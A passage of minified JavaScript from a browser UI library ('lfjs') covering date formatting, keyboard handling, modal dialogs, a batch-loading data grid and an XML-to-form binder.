      a = (r + "").replace(/.*(\d{2})$/, "$1"),
      l = t.getMonth() + 1,
      c = shorthout = f = o = t.getHours(),
      h = t.getMinutes(),
      d = t.getSeconds();
    if (c < 12) var u = "AM";
    else u = "PM";
    if (c % 12 == 0) var f = o = 12;
    else f = o = c % 12;
    f < 10 && (f = "0" + f), l < 10 && (l = "0" + l);
    var p = t.getDate();
    p < 10 && (p = "0" + p), c < 10 && (c = "0" + c), h < 10 && (h = "0" + h), d < 10 && (d = "0" + d);
    var g = e;
    return g = (g = (g = (g = (g = g.replace(/%F/g, r + "-" + l + "-" + p).replace(/%D/g, l + "/" + p + "/" + a)).replace(/%Y/g, r).replace(/%y/g, a).replace(/%m/g, l).replace(/%d/g, p)).replace(/%H/g, c).replace(/%I/g, f).replace(/%k/g, undefined).replace(/%l/g, o)).replace(/%M/g, h).replace(/%M/g, h).replace(/%S/g, d)).replace(/%p/g, u).replace(/%P/g, u.toLowerCase())
  }
  var b = new Date,
    v = Math.abs((b - t.getTime()) / 1e3 / 60 / 60);
  return (v < 9 || v < 24 && b.getDate() == t.getDate()) && s ? (t.getHours() % 12 == 0 ? n += "12" : n += t.getHours() % 12, n += ":" + (100 + t.getMinutes()).toString().substring(1), t.getHours() < 12 ? n += "am" : n += "pm") : n += v > 4320 && !s ? i[t.getMonth()] + " " + t.getFullYear() : i[t.getMonth()] + " " + t.getDate(), n
}, lfjs.toDate = function(t) {
  var e = /^(\d{4})\-(\d{1,2})\-(\d{1,2})$/,
    i = /^(\d{1,2})\/(\d{1,2})\/(\d{2,4})$/;
  if (e.test(t)) {
    var s = e.exec(t);
    return new Date(parseInt(s[1], 10), parseInt(s[2], 10) - 1, parseInt(s[3], 10))
  }
  if (i.test(t)) {
    s = i.exec(t);
    var n = (new Date).getFullYear() + "",
      o = s[3];
    if (2 == o.length) {
      var r = parseInt(n.replace(/.*(\d{2})$/, "$1"), 10);
      o = parseInt(o, 10) <= r ? "20" + o : "19" + o
    } else 4 != o.length && (o = n);
    return new Date(parseInt(o, 10), parseInt(s[1], 10) - 1, parseInt(s[2], 10))
  }
  return new Date(t)
}, lfjs.makeTextDiv = function(t, e) {
  var i = document.createElement("div");
  return e && e.length && (i.className = e), i.appendChild(document.createTextNode(t)), i
}, lfjs.cleanHTML = function(t) {
  return t.replace(/&/g, "&amp;").replace(/</g, "&lt;")
}, lfjs.addEvent = function(t, e, i) {
  "function" == typeof t.addEventListener ? t.addEventListener(e, i, !0) : t.attachEvent("on" + e, i)
}, lfjs.removeEvent = function(t, e, i) {
  "function" == typeof t.removeEventListener ? t.removeEventListener(e, i, !0) : t.detachEvent("on" + e, i)
}, lfjs.getStyleValue = function(t, e) {
  var i = !1;
  return window.getComputedStyle ? i = getComputedStyle(t, null)[e] : t.currentStyle && (i = t.currentStyle[e]), i
}, lfjs.scrollToShow = function(t, e) {
  "string" == typeof t && (t = document.getElementById(t));
  var i = t.clientHeight / 2;
  if (void 0 === e)
    for (e = t.parentNode;
      "body" != e.tagName.toLowerCase(); e = e.parentNode) {
      var s = lfjs.getStyleValue(e, "overflow");
      if (s.indexOf("scroll") >= 0 || s.indexOf("auto") >= 0) break
    } else "string" == typeof e && (e = document.getElementById(e));
  if (e == document.body) {
    var n = $(t).offset(),
      o = $(t).outerHeight(),
      r = $(window).height(),
      a = $(document).scrollTop();
    if (n.top + t.offsetHeight > r + a) return void $(document).scrollTop(n.top + o - r + i);
    n.top < a && $(document).scrollTop(n.top - i)
  } else t.offsetTop + t.offsetHeight > e.scrollTop + e.clientHeight ? e.scrollTop = t.offsetTop + t.offsetHeight - e.clientHeight + i : t.offsetTop < e.scrollTop && (e.scrollTop = t.offsetTop - i)
}, lfjs.setSelectedIndex = function(t, e) {
  for (var i = 0; i < t.options.length; i++)
    if (t.options[i].value == e) return t.selectedIndex = i, !0;
  return !1
}, lfjs.base64 = function() {
  "use strict";
  var t = {},
    e = ["A", "B", "C", "D", "E", "F", "G", "H", "I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", "W", "X", "Y", "Z", "a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", "y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "*", "/"];
  return t.decode = function(t) {
    for (var i = "", s = "", n = 0; n < t.length; n++)
      for (var o = 0; o < e.length; o++) t.charAt(n) === e[o] && (i += String("000000" + o.toString(2)).substring(o.toString(2).length));
    for (var r = 0; r < i.length; r += 8) {
      for (var a = 0, l = 0, c = 0; c < i.substring(r, r + 8).length; c++)
        for (var h = 128; h >= 1; h -= h / 2) "1" === i.substring(r, r + 8).charAt(l++) && (a += h);
      a > 0 && (s += String.fromCharCode(a))
    }
    return s
  }, t.encode = function(t) {
    for (var i = "", s = "", n = 0; n < t.length; n++) i += String("00000000" + t.charCodeAt(n).toString(2)).substring(t.charCodeAt(n).toString(2).length);
    for (var o = 0; o < i.length; o += 6) {
      for (var r = 0, a = 0, l = 0; l < i.substring(o, o + 6).length; l++)
        for (var c = 32; c >= 1; c -= c / 2) "1" === i.substring(o, o + 6).charAt(a++) && (r += c);
      s += e[r]
    }
    return s
  }, t
}(), lfjs.keypress = {
  installhandler: function(t) {
    var e;
    document.onkeypress && (e = (0, document.onkeypress)("GETFUNC"));
    if (!t) return document.onkeypress = null, document.onkeydown = null, e;
    var i = t;
    return document.onkeypress = function(t) {
      return t && "GETFUNC" == t ? i : lfjs.keypress.keypresshandler(t, i)
    }, document.onkeydown = function(t) {
      return lfjs.keypress.keydownhandler(t, i)
    }, e
  },
  stuff: function(t) {
    return !!document.onkeypress && (0, document.onkeypress)(t)
  },
  getNonPrintableChar: function(t) {
    var e = "";
    switch (t.keyCode) {
      case 112:
        e += "F1";
        break;
      case 113:
        e += "F2";
        break;
      case 114:
        e += "F3";
        break;
      case 115:
        e += "F4";
        break;
      case 116:
        e += "F5";
        break;
      case 117:
        e += "F6";
        break;
      case 118:
        e += "F7";
        break;
      case 119:
        e += "F8";
        break;
      case 120:
        e += "F9";
        break;
      case 121:
        e += "F10";
        break;
      case 122:
        e += "F11";
        break;
      case 123:
        e += "F12";
        break;
      case 38:
        e += "UP";
        break;
      case 40:
        e += "DOWN";
        break;
      case 37:
        e += "LEFT";
        break;
      case 39:
        e += "RIGHT";
        break;
      case 33:
        e += "PGUP";
        break;
      case 34:
        e += "PGDN";
        break;
      case 36:
        e += "HOME";
        break;
      case 35:
        e += "END";
        break;
      case 13:
      case 10:
        e += "ENTER";
        break;
      case 9:
        e += "TAB";
        break;
      case 27:
        e += "ESC";
        break;
      case 8:
        e += "BACKSPACE";
        break;
      case 46:
        e += "DEL";
        break;
      case 16:
      case 17:
      case 18:
      case 20:
        e = ""
    }
    return "" != e && (t.shiftKey && (e = "Shift+" + e), (t.ctrlKey || t.ctrlLeft) && (e = "Ctrl+" + e), (t.altKey || t.altLeft) && (e = "Alt+" + e)), e
  },
  keystring: function(t) {
    if ("string" == typeof t) return t;
    void 0 === t && (t = window.event);
    var e = "",
      i = t.keyCode;
    return i || (i = t.charCode), void 0 === t.charCode && (t.charCode = t.keyCode), null != t.charCode && 0 != t.charCode && i > 30 && ((t.ctrlKey || t.ctrlLeft || t.metaKey) && (e += "Ctrl+"), (t.altKey || t.altLeft) && (e += "Alt+"), e += String.fromCharCode(i)), e
  },
  keydownhandler: function(t, e) {
    void 0 === t && (t = window.event);
    var i = lfjs.keypress.getNonPrintableChar(t);
    return !(i.length && !e(i)) || (t.returnValue = !1, t.cancelBubble = !0, t.keyCode = 0, !1)
  },
  keypresshandler: function(t, e) {
    return "string" == typeof t ? e(t) : !!e(lfjs.keypress.keystring(t)) || (t || ((t = window.event).returnValue = !1, t.cancelBubble = !0, t.keyCode = 0), t.stopPropagation && t.stopPropagation(), t.preventDefault && t.preventDefault(), t.returnValue = !1, !1)
  }
}, lfjs.window = function(t) {
  t.mvc = this, t.activate = function(t) {
    return this.mvc.activate(t)
  }, t.deactivate = function() {
    return this.mvc.deactivate()
  }, $(t).addClass("inactivescreen"), $(t).attr("role") || $(t).attr("role", "dialog"), this.win = t, document.body.appendChild(t.parentNode.removeChild(t))
}, lfjs.window.stack = [], lfjs.window.zcounter = 100, lfjs.window.prototype.activate = function(t) {
  if (lfjs.window.stack.length > 0) {
    var e = lfjs.window.stack[lfjs.window.stack.length - 1].win;
    $(e).removeClass("activescreen"), $(e).addClass("inactivescreen")
  } else $(document.body).addClass("inactivescreen");
  if ($(this.win).removeClass("inactivescreen"), $(this.win).addClass("activescreen"), t && t.title) {
    var i = $(this.win).find(".screentitle");
    if (i.size() > 0) i.text(t.title);
    else {
      var s = lfjs.makeTextDiv(t.title, "screentitle");
      this.win.insertBefore(s, this.win.firstChild), new lfjs.dragable(s)
    }
  }
  t && t.onactivate && (this.win.onactivate = t.onactivate), "hidden" != $(this.win).css("visibility") && "none" != $(this.win).css("display") || ($(this.win).css("visibility", "hidden"), $(this.win).css("display", "block")), lfjs.window.center(this.win), lfjs.window.modaldiv || (lfjs.window.modaldiv = document.createElement("div"), document.body.appendChild(lfjs.window.modaldiv), lfjs.window.modaldiv.id = "lfjs_modaldiv", $(lfjs.window.modaldiv).css({
    position: "absolute",
    top: "0px",
    left: "0px"
  }), lfjs.window.modaldiv.onclick = function() {
    return !1
  }, lfjs.addEvent(window, "resize", lfjs.window.resizeModalDiv)), lfjs.window.resizeModalDiv(), $(lfjs.window.modaldiv).css({
    visibility: "visible",
    display: "block",
    zIndex: lfjs.window.zcounter++
  }), (t && t.keyhandler || this.win.keyhandler) && (t.keyhandler === lfjs.window.defaultKeyHandler && (t.keyhandler = lfjs.window.defaultKeyHandler.bind(this.win)), this.lastkeyhandler ? lfjs.keypress.installhandler(t && t.keyhandler ? t.keyhandler : this.win.keyhandler) : this.lastkeyhandler = lfjs.keypress.installhandler(t && t.keyhandler ? t.keyhandler : this.win.keyhandler)), $(this.win).css("zIndex", lfjs.window.zcounter++), $(this.win).css("visibility", "visible"), lfjs.window.stack[lfjs.window.stack.length] = {
    win: this.win,
    args: t
  };
  var n = this;
  this.centerTimeout = null, this.centerWindow = function() {
    clearTimeout(n.centerTimeout), n.centerTimeout = setTimeout((function() {
      lfjs.window.center(n.win)
    }), 200)
  }, $(window).bind("resize", this.centerWindow), (void 0 !== $(this.win).data("keep-centered") || t && t.keepCentered) && (this.scrollTop = 0, $(document).bind("scroll", (function() {
    clearTimeout(n.centerTimeout), n.centerTimeout = setTimeout((function() {
      lfjs.window.center(n.win, !0)
    }), 100)
  }))), this.lastFocusedElement = document.activeElement, lfjs.window.keepfocus($(this.win), t.focus), this.win.onactivate && this.win.onactivate()
}, lfjs.window.prototype.deactivate = function(t) {
  if (!(lfjs.window.stack.length < 1)) {
    $(this.win).removeClass("activescreen"), $(this.win).addClass("inactivescreen"), $(this.win).css("display", "none");
    var e = lfjs.window.stack[lfjs.window.stack.length - 1].args;
    if (this.lastkeyhandler ? (lfjs.keypress.installhandler(this.lastkeyhandler), this.lastkeyhandler = null) : e && e.keyhandler && lfjs.keypress.installhandler(null), lfjs.window.stack.length--, lfjs.window.stack.length > 0) {
      var i = lfjs.window.stack[lfjs.window.stack.length - 1];
      lfjs.window.stack.length--, i.win.activate(i.args)
    } else $(document.body).removeClass("inactivescreen"), $(lfjs.window.modaldiv).css("display", "none"), lfjs.removeEvent(window, "resize", lfjs.window.resizeModalDiv);
    $(window).unbind("resize", this.centerWindow), $(document).unbind("scroll", this.centerWindow), $(this.win).unbind("keydown.keepfocus"), this.lastFocusedElement && $(this.lastFocusedElement).focus()
  }
}, lfjs.window.keepfocus = function(t, e) {
  var i = $(t).find("select, input, textarea, button, a[href]").filter(":visible").not(":disabled");
  e ? $(t).find(e).focus() : i.first().focus(), $(t).bind("keydown.keepfocus", (function(e) {
    if (9 === e.which) {
      var i = $(t).find("select, input, textarea, button, a[href], [tabindex]").filter(":visible").not(":disabled");
      e.shiftKey ? i[0] === e.target && (e.preventDefault(), i.last().focus()) : i[i.length - 1] === e.target && (e.preventDefault(), i.first().focus())
    }
  }))
}, lfjs.window.defaultKeyHandler = function(t) {
  switch (t) {
    case "ESC":
      return this.deactivate(), !1
  }
  return !0
}, lfjs.window.wait = function() {
  lfjs.window.waitdiv || (lfjs.window.waitdiv = document.createElement("div"), document.body.appendChild(lfjs.window.waitdiv), lfjs.window.waitdiv.id = "lfjs_waitdiv", $(lfjs.window.waitdiv).css({
    position: "absolute",
    top: "0px",
    left: "0px",
    cursor: "wait"
  }), lfjs.window.waitdiv.onclick = function() {
    return !1
  }, 0 == lfjs.window.stack.length && lfjs.addEvent(window, "resize", lfjs.window.resizeWaitDiv)), lfjs.window.resizeWaitDiv(), $(lfjs.window.waitdiv).css({
    visibility: "visible",
    display: "block",
    zIndex: lfjs.window.zcounter++
  }), lfjs.window.waitpriorhandler = lfjs.keypress.installhandler(lfjs.window.waitkeyhandler)
}, lfjs.window.nowait = function() {
  $(lfjs.window.waitdiv).css("display", "none"), 0 == lfjs.window.stack.length && lfjs.removeEvent(window, "resize", lfjs.window.resizeWaitDiv), lfjs.window.waitpriorhandler && lfjs.keypress.installhandler(lfjs.window.waitpriorhandler)
}, lfjs.window.center = function(t, e) {
  void 0 === e && (e = !1);
  var i = {};
  window.innerWidth ? (i.width = window.innerWidth, i.height = window.innerHeight) : document.documentElement && document.documentElement.clientHeight ? (i.width = document.documentElement.clientWidth, i.height = document.documentElement.clientHeight) : (i.width = document.body.clientWidth, i.height = document.body.clientHeight);
  var s = document.body.scrollTop;
  if (!s && document.documentElement && document.documentElement.scrollTop && (s = document.documentElement.scrollTop), e && $(window).height() > $(t).height()) {
    var n = $(window).scrollTop(),
      o = $(t).offset().top,
      r = n + $(window).height(),
      a = o + $(t).height();
    n > o ? $(t).css({
      left: $(t).width() > i.width ? 0 : parseInt((i.width - $(t).width()) / 2),
      top: s
    }) : r < a && $(t).css({
      left: $(t).width() > i.width ? 0 : parseInt((i.width - $(t).width()) / 2),
      top: s + i.height - $(t).height()
    })
  } else {
    var l = $(t).width() > i.width ? 0 : parseInt((i.width - $(t).width()) / 2),
      c = (i.height - $(t).height()) / 2 + s;
    $(window).height() < $(t).height() && (c = s), $(t).css({
      left: l,
      top: c
    })
  }
}, lfjs.window.resizeFullDiv = function(t) {
  var e = $(t);
  if (e.css({
      display: "none"
    }), document.compatMode && "CSS1Compat" == document.compatMode) var i = document.documentElement;
  else i = document.body;
  i.scrollHeight > $(window).height() ? e.css({
    height: i.scrollHeight,
    width: "100%"
  }) : e.css({
    height: $(window).height(),
    width: "100%"
  }), e.css({
    display: "block"
  })
}, lfjs.window.resizeModalDiv = function() {
  lfjs.window.resizeFullDiv(lfjs.window.modaldiv)
}, lfjs.window.resizeWaitDiv = function() {
  lfjs.window.resizeFullDiv(lfjs.window.waitdiv)
}, lfjs.window.waitkeyhandler = function(t) {
  return !("TAB" == t || 1 == t.length && t >= " " && t <= "~")
}, $((function() {
  $(".screen").each((function(t) {
    new lfjs.window(this)
  })), $(".screentitle").each((function(t) {
    $(this).hasClass("dragable") || new lfjs.dragable(this)
  }))
})), lfjs.grid = function(t) {
  this.div = t, this.allowHTML = !0, t.mvc = this, t.addRow = function(t, e, i) {
    return this.mvc.addRow(t, e, i)
  }, t.setHeaders = function(t) {
    return this.mvc.setHeaders(t)
  }, t.removeRow = function(t) {
    return this.mvc.removeRow(t)
  }, t.empty = function() {
    return this.mvc.empty()
  }, t.getSelectedTR = function() {
    return this.mvc.getSelectedTR()
  }, t.getSelectedIndex = function() {
    return this.mvc.getSelectedIndex()
  }, t.getSelectedId = function() {
    return this.mvc.getSelectedId()
  }, t.getSelectedData = function() {
    return this.mvc.getSelectedData()
  }, t.selectRow = function(t) {
    return this.mvc.selectRow(t)
  }, t.selectNext = function(t) {
    return this.mvc.selectNext(t)
  }, t.setData = function(t, e) {
    return this.mvc.setData(t, e)
  }, t.pause = function(t) {
    return this.mvc.pause(t)
  }, t.setColWidths = function(t, e) {
    return this.mvc.setColWidths(t, e)
  }, $(t).find("table").size() < 1 ? (this.table = document.createElement("table"), t.appendChild(this.table)) : this.table = $(t).find("table")[0], this.table.width = "100%", this.table.cellSpacing = 0, $(t).find("colgroup").size() < 1 && (this.colgroup = document.createElement("colgroup"), this.table.appendChild(this.colgroup)), $(t).find("tbody").size() < 1 ? (this.tbody = document.createElement("tbody"), this.table.appendChild(this.tbody)) : this.tbody = $(t).find("tbody")[0], $(t).find("thead").size() < 1 ? (this.thead = document.createElement("thead"), this.table.insertBefore(this.thead, this.tbody)) : this.thead = $(t).find("thead")[0]
}, lfjs.grid.prototype.addRow = function(t, e, i) {
  var s = this.filter ? this.filter : this.div.filter;
  if (s) {
    for (var n = !1, o = 0; o < e.length; o++)
      if (s.test(e[o])) {
        n = !0;
        break
      } if (!n) return !1
  }
  var r = null,
    a = !0;
  i && i.fastadd || $(this.tbody).children().each((function(e) {
    if (this.selectid == t) return r = this, a = !1, $(this).empty(), !1
  })), r || (r = document.createElement("tr"), this.tbody.childNodes.length % 2 || (r.className = "odd")), r.selectid = t, r.gridobj = this;
  var l = this;
  if (i && i.data && (r.data = i.data), i && i.classname && $(r).addClass(i.classname), i && i.onclick) {
    var c = i.onclick;
    r.onclickfunc = c, r.onclick = function() {
      var t = c(this.selectid, this);
      (void 0 === t || t) && l.selectRow(this)
    }
  } else r.onclick = function() {
    l.selectRow(this)
  };
  if (i && i.ondblclick) {
    var h = i.ondblclick;
    r.ondblclick = function() {
      h(this.selectid, this)
    }
  }
  i && i.title && (r.title = i.title);
  for (o = 0; o < e.length; o++) {
    var d = document.createElement("td");
    o || 1 != e.length ? o ? o == e.length - 1 && (d.className = "lastcolumn") : d.className = "firstcolumn" : d.className = "firstcolumn lastcolumn", i && i.html ? d.innerHTML = e[o] : d.appendChild(document.createTextNode(e[o])), r.appendChild(d)
  }
  return a && (i && i.insertAfter && i.insertAfter.nextSibling ? this.tbody.insertBefore(r, i.insertAfter.nextSibling) : this.tbody.appendChild(r)), r
}, lfjs.grid.prototype.setHeaders = function(t, e) {
  $(this.thead).empty(), tr = document.createElement("tr"), $(this.thead).append(tr);
  for (var i = 0; i < t.length; i++) {
    var s = $(document.createElement("th"));
    s.text(t[i].name), t[i].classname && s.addClass(t[i].classname), t[i].onclick && lfjs.grid.setClickFunc(s[0], t[i].onclick, t[i].id ? t[i].id : t[i].name, i, t[i].name, this.div), t[i].title && (s[0].title = t[i].title), $(tr).append(s)
  }
}, lfjs.grid.setClickFunc = function(t, e, i, s, n, o) {
  var r = e,
    a = i,
    l = s,
    c = n,
    h = o,
    d = t;
  d.onclick = function() {
    r(a, l, c, d, h)
  }
}, lfjs.grid.prototype.removeRow = function(t) {
  var e = this;
  $(this.tbody).children().each((function(i) {
    if (this.selectid == t) return $(this).hasClass("selected") && $(e.tbody).children().length > 1 && e.selectNext(), this.parentNode.removeChild(this), !1
  }))
}, lfjs.grid.prototype.empty = function() {
  for (; this.tbody.lastChild;) this.tbody.removeChild(this.tbody.lastChild);
  this.div.data = null
}, lfjs.grid.prototype.selectRow = function(t) {
  if (t) {
    if ("object" != typeof t) {
      var e = null;
      if ($(this.div).find("tr").each((function(i) {
          if (this.selectid == t) return e = this, !1
        })), !e) return;
      t = e
    }
    var i = $(t);
    this.div.data = i[0].data, i.siblings().removeClass("selected"), i.addClass("selected"), !t.previousSibling && this.thead.firstChild && (t = this.thead.firstChild), lfjs.scrollToShow(t, this.div)
  } else $(this.tbody).children().removeClass("selected")
}, lfjs.grid.prototype.getSelectedAttribute = function(t) {
  var e = $(this.tbody).children().filter(".selected");
  return 1 == e.size() ? e[0][t] : null
}, lfjs.grid.prototype.getSelectedTR = function() {
  var t = $(this.tbody).children().filter("TR.selected");
  return 1 == t.size() ? t[0] : null
}, lfjs.grid.prototype.getSelectedIndex = function() {
  var t = $(this.tbody).children("tr.selected:first");
  return t.length ? $(this.tbody).children("tr").index(t[0]) : -1
}, lfjs.grid.prototype.getSelectedId = function() {
  return this.getSelectedAttribute("selectid")
}, lfjs.grid.prototype.getSelectedData = function() {
  return this.getSelectedAttribute("data")
}, lfjs.grid.prototype.selectNext = function(t) {
  var e = $(this.tbody).children();
  if (0 == e.size()) return !1;
  if (1 == e.size()) {
    if (e[0].onclickfunc)(0, e[0].onclickfunc)(e[0].selectid, e[0]);
    return this.selectRow(e[0]), !0
  }
  var i = null;
  (e.each((function(s) {
    if ($(this).hasClass("selected")) return !t || t > 0 ? s++ : s--, s < 0 && (s = 0), s >= e.size() && (s = e.size() - 1), i = e[s], !1
  })), i || t && !(t > 0) ? i || (i = e[e.size() - 1]) : i = e[0], this.selectRow(i), i.onclickfunc) && (0, i.onclickfunc)(i.selectid, i);
  return !0
}, lfjs.grid.prototype.setColWidths = function(t, e) {
  if (!(e && e.runonce && $(this.colgroup).children().size() > 0)) {
    $(this.colgroup).empty();
    for (var i = 0; i < t.length; i++) {
      var s = document.createElement("col");
      s.width = t[i], $(this.colgroup).append(s)
    }
  }
}, lfjs.grid.generation_counter = 0, lfjs.grid.prototype.setData = function(t, e) {
  var i = !0;
  this.setinfo || (i = !1), e || (e = new Object), this.setinfo = {
    rows: t,
    insfunc: e.insfunc,
    donefunc: e.donefunc,
    offset: 0,
    fetchoffset: 0,
    fetchurl: e.fetchurl,
    fetchdisplay: e.fetchdisplay,
    started: new Date
  }, e.append || this.empty(), e.fetchurl && e.fetchurl.length && !t.length ? (e.fetchoffset || (this.setinfo.fetchoffset = 0), delete this.setinfo.rows, this.setinfo.fetch_generation = ++lfjs.grid.generation_counter, this.setDataFetch()) : i || this.setDataWork()
}, lfjs.grid.prototype.pause = function(t) {
  if (!this.setinfo) return !1;
  var e = this.setinfo.paused;
  return t || void 0 === t && !this.setinfo.paused ? this.setinfo.paused = !0 : delete this.setinfo.paused, !this.setinfo.paused && this.setinfo.rows && this.setDataWork(), e
}, lfjs.grid.prototype.setDataFetch = function() {
  var t = this,
    e = this.setinfo.fetch_generation;
  this.setinfo.httpreq = $.ajax({
    url: this.setinfo.fetchurl + "&offset=" + this.setinfo.fetchoffset,
    success: function(i) {
      t.setDataFetched(i, e)
    }
  })
}, lfjs.grid.prototype.setDataFetched_delayed = function(t, e) {
  var i = this,
    s = t,
    n = e;
  setTimeout((function() {
    i.setDataFetched_real(s, n)
  }), 3e3)
}, lfjs.grid.prototype.setDataFetched = function(t, e) {
  if (this.setinfo && this.setinfo.fetch_generation == e) {
    delete this.setinfo.httpreq, this.setinfo.fetchoffset = parseInt($(t).find("fetchbatch").attr("next"));
    var i = $(t).find(this.setinfo.fetchdisplay);
    this.setinfo.rows ? this.setinfo.nextrows = i : (this.setinfo.rows = i, this.setinfo.offset = 0, this.setinfo.fetchoffset && this.setDataFetch(), this.setDataWork())
  }
}, lfjs.grid.showthreadsize = 50, lfjs.grid.showthreadpause = 25, lfjs.grid.prototype.setDataWork = function() {
  if (this.setinfo && !this.setinfo.paused && this.setinfo.rows) {
    var t, e = lfjs.grid.showthreadsize,
      i = this.setinfo.offset + e;
    for (i > this.setinfo.rows.length && (i = this.setinfo.rows.length), t = this.setinfo.offset; t < i; t++) this.setinfo.insfunc ? this.setinfo.insfunc(this, this.setinfo.rows, t) : this.addRow(0, this.setinfo.rows[t], {
      fastadd: !0
    });
    if (i < this.setinfo.rows.length) {
      this.setinfo.offset = i;
      var s = this;
      return setTimeout((function() {
        s.setDataWork()
      }), lfjs.grid.showthreadpause), !0
    }
    if (this.setinfo.fetchurl && this.setinfo.nextrows) this.setinfo.rows = this.setinfo.nextrows, this.setinfo.offset = 0, delete this.setinfo.nextrows, this.setinfo.fetchoffset && this.setDataFetch(), this.setDataWork();
    else if (this.setinfo.fetchurl && this.setinfo.httpreq) delete this.setinfo.rows;
    else if (this.setinfo.donefunc) {
      var n = this.setinfo;
      delete this.setinfo, n.donefunc(this.div, "done", n)
    } else delete this.setinfo
  }
}, $((function() {
  $(".selectgrid").each((function(t) {
    new lfjs.grid(this), this.onselectstart = function() {
      return !1
    }
  }))
})), lfjs.dbForm = function(t, e, i) {
  this.viewdefs = t, this.show(e)
}, lfjs.dbForm.prototype.show = function(t) {
  var e = [];
  t && (this.xmldoc = t);
  for (var i = 0; i < this.viewdefs.length; i++) {
    var s = this.getFieldVal(i);
    if (-1 != this.viewdefs[i].dom.indexOf("[")) var n = $(this.viewdefs[i].dom.substr(1, this.viewdefs[i].dom.length - 2));
    else n = $("#" + this.viewdefs[i].dom);
    if (n.size() < 1) e.push("cannot find dom:" + this.viewdefs[i].dom);
    else switch (n[0].nodeName.toLowerCase()) {
      case "select":
        var o = ",";
        if (this.viewdefs[i].options && this.viewdefs[i].options.delimiter && (o = this.viewdefs[i].options.delimiter), 1 == (l = s.split(o)).length) lfjs.setSelectedIndex(n[0], s);
        else
          for (var r = o + l.join(o) + o, a = 0; a < n[0].options.length; a++) r.indexOf(o + n[0].options[a].value + o) >= 0 ? n[0].options[a].selected = !0 : n[0].options[a].selected = !1;
        break;
      case "textarea":
        n[0].value = s;
        break;
      case "input":
        switch (n[0].type) {
          case "text":
          case "password":
          case "hidden":
            n[0].value = s;
            break;
          case "checkbox":
          case "radio":
            if (1 == n.length) s.length > 0 ? n[0].checked = !0 : n[0].checked = !1;
            else {
              var l = s.split(",");
              n.each((function() {
                this.checked = !1
              }));
              for (a = 0; a < l.length; a++) {
                var c = n.filter("[value='" + l[a] + "']");
                1 == c.length && (c[0].checked = !0)
              }
            }
            break;
          default:
            e.push("unknown field type: " + n[0].type)
        }
        break;
      default:
        if (n.hasClass("selectgrid") && n[0].addRow) {
          n[0].empty();
          for (var h = s.split("\n"), d = 0; s.length && d < h.length; d++) {
            var u = h[d].split("|");
            1 == u.length ? n[0].addRow(u[0], [u[0]], {
              fastadd: !0
            }) : u.length > 1 && n[0].addRow(u[0], u.slice(1), {
              fastadd: !0
            })
          }
        } else this.viewdefs[i].options && this.viewdefs[i].options.ishtml ? n.html(s) : n.text(s)
    }
  }
  if (e.length && "undefined" != typeof console)
    for (i = 0; i < e; i++) console.log("dbform.show: " + e[i]);
  return e
}, lfjs.dbForm.prototype.clear = function(t) {
  this.xmldoc = null, this.show()
}, lfjs.dbForm.prototype.gather = function(t) {
  for (var e = new Object, i = 0; i < this.viewdefs.length; i++) {
    var s = this.getFieldVal(i);
    if (-1 != this.viewdefs[i].dom.indexOf("[")) var n = $(this.viewdefs[i].dom.substr(1, this.viewdefs[i].dom.length - 2));
    else n = $("#" + this.viewdefs[i].dom);
    if (!(n.length < 1)) {
      var o = "";
      switch (n[0].nodeName.toLowerCase()) {
        case "select":
          if (n[0].selectedIndex >= 0) {
            var r = ",";
            this.viewdefs[i].options && this.viewdefs[i].options.delimiter && (r = this.viewdefs[i].options.delimiter);
            var a = n.val();
            o = "string" == typeof a ? a : a.join(r)
          }
          break;
        case "textarea":
          o = n[0].value.replace(/\r\n/g, "\n");
          break;
        case "input":
          switch (n[0].type) {
            case "text":
            case "password":
            case "hidden":
              o = n[0].value;
              break;
            case "checkbox":
            case "radio":
              if (1 == n.length) {
                if (n[0].checked) {
                  var l = this.viewdefs[i].xml;
                  o = l.indexOf(" has ") >= 0 ? l.substr(l.indexOf(" has ") + 5) : l.indexOf(" hasno ") >= 0 ? "" : n[0].value.length ? n[0].value : "true"
                }
              } else {
                var c = [];
                n.each((function() {
                  this.checked && (c[c.length] = this.value)
                })), o = c.sort().join(","), t && t.changedonly && s.split(",").sort().join(",") == o && (o = s)
              }
              break;
            default:
              o = s, "undefined" != typeof console && console.log("dbForm.gather: unknown field type: " + n[0].type + "; setting to " + o)
          }
          break;
        default:
          n.hasClass("selectgrid") && n[0].addRow ? (o = [], $(n).find("tr").each((function(t, e) {
            o.push(e.selectid + "|" + $(e).text())
          })), o = o.join("\n")) : o = this.viewdefs[i].options && this.viewdefs[i].options.ishtml ? n.html() : n.text()
      }
      if (o != s || !t || !t.changedonly) {
        this.viewdefs[i].gatherVal && (o = this.viewdefs[i].gatherVal(this.viewdefs[i].dom, o));
        var h = this.viewdefs[i].dom;
        if (this.viewdefs[i].gatherName ? h = this.viewdefs[i].gatherName : (t && t.domprefix && t.domprefix.length > 0 && 0 == h.indexOf(t.domprefix) && (h = h.substr(t.domprefix.length)), t && t.formprefix && t.formprefix.length > 0 && (h = t.formprefix + h)), e[h] ? ("array" != typeof e[h] && (e[h] = [e[h]]), e[h][e[h].length] = o) : e[h] = o, t && t.firstonly) return e
      }
    }
  }
  return e
}, lfjs.dbForm.prototype.hasChanges = function() {
  var t = this.gather({
    firstonly: !0,
    changedonly: !0
  });
  for (change in t) return !0;
  return !1
}, lfjs.dbForm.prototype.getFieldVal = function(t) {
  var e, i = "";
  if (this.xmldoc && this.viewdefs[t].xml) {
    var s, n = this.viewdefs[t].xml;
    n.indexOf(" ") > 0 && (e = n.substr(n.indexOf(" ") + 1), n = n.substr(n, n.indexOf(" "))), n.indexOf(".") > 0 && (s = n.substr(n.indexOf(".") + 1), n = n.substr(n, n.indexOf("."))), "this" == n ? xmlnode = $(this.xmldoc) : 0 == n.indexOf("[") ? xmlnode = $(this.xmldoc).find(n) : xmlnode = $(this.xmldoc).children(n), s && xmlnode.size() > 0 ? (i = xmlnode[0].getAttribute(s)) || (i = "") : i = xmlnode.text()
  }
  if (this.viewdefs[t].showVal) i = this.viewdefs[t].showVal(this.viewdefs[t].dom, i, e);
  else if (e && 0 == e.indexOf("has ")) i = RegExp("\\b" + e.substr(4) + "\\b").test(i) ? e.substr(4) : "";
  else if (e && 0 == e.indexOf("hasno ")) i = RegExp("\\b" + e.substr(4) + "\\b").test(i) ? "" : e.substr(4);
  else if (e && "grid" == e) {
    i = [];
